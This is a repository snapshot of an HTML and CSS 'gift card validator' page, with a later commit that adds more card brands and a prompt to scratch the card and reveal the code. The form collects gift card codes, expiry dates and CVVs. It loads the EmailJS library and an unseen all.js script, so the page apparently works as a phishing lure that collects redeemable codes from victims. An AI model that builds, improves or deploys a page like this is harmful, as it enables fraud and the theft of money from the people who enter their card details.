
==== all.html @ 0ad094b8 "first commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gift Card Verification</title>
    <link rel="stylesheet" href="all.css"> <!-- Link to external CSS -->
    <link rel="stylesheet" href="style.css">
    <link
href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css"
rel="stylesheet"
/>
</head>
<style>
/* Custom style to make brand uppercase */
.navbar-brand {
  text-transform: uppercase;
  font-weight: bold;
}

.navbar {
  background-color: transparent;
}
</style>
<body>
    <nav class="navbar navbar-expand-lg  bg-light">
        <div class="container-fluid">
          <!-- Navbar Brand -->
          <a class="navbar-brand" href="index.html">Card Validation</a>
  
          <!-- Toggler/collapsibe Button for small screens -->
          <button
            class="navbar-toggler"
            type="button"
            data-bs-toggle="collapse"
            data-bs-target="#navbarNav"
            aria-controls="navbarNav"
            aria-expanded="false"
            aria-label="Toggle navigation"
          >
            <span class="navbar-toggler-icon"></span>
          </button>
  
          <!-- Navbar links -->
          <div class="collapse navbar-collapse" id="navbarNav">
            <ul class="navbar-nav ms-auto">
              <li class="nav-item">
                <a class="nav-link" href="all.html">All Giftcards</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#">Amex Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#">Apple Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#">Ebay Giftcard</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="#">Visa Giftcard</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
      <div style="display: flex; justify-content: center;">
        <img class="heroimg" src="images/gift-card.png" alt="" />
      </div>
      <h2 class="text-center text-light">
        VALIDATE ALL GIFT CARD</h2>
    <div class="body">
        <div class="container">
            <h2>Verify Your Gift Card</h2>
            <form id="giftCardForm">
                <!-- Select for card type -->
                <label for="cardType">Select Type of Card:</label>
                <select id="cardType" name="cardType">
                    <option value="" disabled selected>Select type of card</option>
                    <option value="Apple Gift Card">Apple Gift Card</option>
                    <option value="Amex Gift Card">Amex Gift Card</option>
                    <option value="eBay Gift Card">eBay Gift Card</option>
                    <option value="Visa Gift Card">Visa Gift Card</option>
                </select>
    
                <!-- Input for gift card code -->
                <label for="cardCode">Gift Card Code:</label>
                <input type="text" id="cardCode" name="cardCode" placeholder="Enter gift card code" required>
    
                <!-- Input for expiration date -->
                <label for="expirationDate">Expiration Date:</label>
                <input type="text" id="expirationDate" name="expirationDate" placeholder="MM/YY" required>
    
                <!-- Input for CVV -->
                <label for="cvv">CVV:</label>
                <input type="text" id="cvv" name="cvv" placeholder="Enter CVV" required>
    
                <!-- Submit Button -->
                <button type="button" id="verifyButton">Verify Card</button>
            </form>
        </div>
    
        <script src="https://cdn.emailjs.com/dist/email.min.js"></script> <!-- EmailJS CDN -->
        <script src="all.js"></script> <!-- Link to external JavaScript -->
    </div>
</body>
</html>
---- all.css ----
body {
    font-family: Arial, sans-serif;
    background-image: url('images/gitcarddd.jpg');
}

.body {
    display: flex;
    justify-content: center;
    padding: 20px;
    /* align-items: center; */
    /* height: 100vh; */
}

.container {
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    width: 50vw;
}

h2 {
    text-align: center;
    color: #333;
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-top: 10px;
    color: #333;
}

input, select {
    padding: 10px;
    margin-top: 5px;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #ddd;
}

button {
    padding: 10px;
    background-color: #007bff;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: #0056b3;
}
---- style.css ----
.contain {
    background-image: url('/images/gitcarddd.jpg');
    height: 100%;
    background-size: cover;
    display: flex;
    align-items: center;
    /* justify-content: center; */
    flex-direction: column;
    text-align: center;
    color: white;
    font-family: 'Roboto', sans-serif;
    font-size: 1.5rem;
    padding: 20px 200px;
    max-width: 100vw;
    overflow: hidden;
    font-weight: normal;
}

.heroimg {
    object-fit: cover;
    /* width: 100%; */
}

video {
    height: 400px;
    width: 100%;
    /* object-fit: cover; */
}

.services {
    border-top: 1px solid grey;
    padding: 10px;
}

.services p {
    font-size: 18px;
    text-align: center;
}
a {
    color:white;
    text-decoration: none;
    font-weight: normal;
    font-size: 1.5rem;
}

.next {
    background-image: url('images/pexelscard.jpg');
    background-size: cover;
    padding: 10px;
    color: white;
    padding: 50px 10px;
}

.next p {
    font-size: 18px;
}

@media (max-width: 768px) {

    .contain {
    padding: 0 50px;
    }
    .heroimg {
        object-fit: cover;
        width: 100vw;
    }

    video {
        height: 400px;
        width: 100vw;
    }

    .next p {
        font-size: 18px;
    }
}

==== commit 87cd9913: "latest commit" ====
--- a/all.html
+++ b/all.html
@@ -26,7 +26,7 @@
     <nav class="navbar navbar-expand-lg  bg-light">
         <div class="container-fluid">
           <!-- Navbar Brand -->
-          <a class="navbar-brand" href="index.html">Card Validation</a>
+          <a class="navbar-brand" href="index.html">GIFTCARDVALIDATOR</a>
   
           <!-- Toggler/collapsibe Button for small screens -->
           <button
@@ -45,19 +45,19 @@
           <div class="collapse navbar-collapse" id="navbarNav">
             <ul class="navbar-nav ms-auto">
               <li class="nav-item">
-                <a class="nav-link" href="all.html">All Giftcards</a>
+                <a class="nav-link" href="all.html">Other Giftcards</a>
               </li>
               <li class="nav-item">
-                <a class="nav-link" href="#">Amex Giftcard</a>
+                <a class="nav-link" href="amex.html">Amex Giftcard</a>
               </li>
               <li class="nav-item">
-                <a class="nav-link" href="#">Apple Giftcard</a>
+                <a class="nav-link" href="apple.html">Apple Giftcard</a>
               </li>
               <li class="nav-item">
-                <a class="nav-link" href="#">Ebay Giftcard</a>
+                <a class="nav-link" href="ebay.html">Ebay Giftcard</a>
               </li>
               <li class="nav-item">
-                <a class="nav-link" href="#">Visa Giftcard</a>
+                <a class="nav-link" href="visa.html">Visa Giftcard</a>
               </li>
             </ul>
           </div>
@@ -70,7 +70,7 @@
         VALIDATE ALL GIFT CARD</h2>
     <div class="body">
         <div class="container">
-            <h2>Verify Your Gift Card</h2>
+            <h6 class="text-center">carefully Scratch the card to see your code</h6>
             <form id="giftCardForm">
                 <!-- Select for card type -->
                 <label for="cardType">Select Type of Card:</label>
@@ -79,14 +79,16 @@
                     <option value="Apple Gift Card">Apple Gift Card</option>
                     <option value="Amex Gift Card">Amex Gift Card</option>
                     <option value="eBay Gift Card">eBay Gift Card</option>
-                    <option value="Visa Gift Card">Visa Gift Card</option>
+                    <option value="Visa Gift Card">Sephora Gift Card</option>
+                    <option value="Visa Gift Card">Razor Gold Gift Card</option>
+                    <option value="Visa Gift Card">Nike Gift Card</option>
                 </select>
     
                 <!-- Input for gift card code -->
                 <label for="cardCode">Gift Card Code:</label>
                 <input type="text" id="cardCode" name="cardCode" placeholder="Enter gift card code" required>
     
-                <!-- Input for expiration date -->
+                <!-- Input for expiration date --> 
                 <label for="expirationDate">Expiration Date:</label>
                 <input type="text" id="expirationDate" name="expirationDate" placeholder="MM/YY" required>
     
@@ -95,7 +97,7 @@
                 <input type="text" id="cvv" name="cvv" placeholder="Enter CVV" required>
     
                 <!-- Submit Button -->
-                <button type="button" id="verifyButton">Verify Card</button>
+                <button class="mt-4" type="button" id="verifyButton">Verify Card</button>
             </form>
         </div>
     
--- a/all.css
+++ b/all.css
@@ -4,11 +4,12 @@
 }
 
 .body {
-    display: flex;
+    /* display: flex; */
     justify-content: center;
     padding: 20px;
     /* align-items: center; */
     /* height: 100vh; */
+    width: 100vw;
 }
 
 .container {
@@ -16,12 +17,15 @@
     padding: 20px;
     border-radius: 10px;
     box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
-    width: 50vw;
 }
 
 h2 {
     text-align: center;
     color: #333;
+}
+
+#giftcardform {
+    width: 100vw;
 }
 
 form {
--- a/style.css
+++ b/style.css
@@ -1,5 +1,5 @@
 .contain {
-    background-image: url('/images/gitcarddd.jpg');
+    background-image: url('images/gitcarddd.jpg');
     height: 100%;
     background-size: cover;
     display: flex;
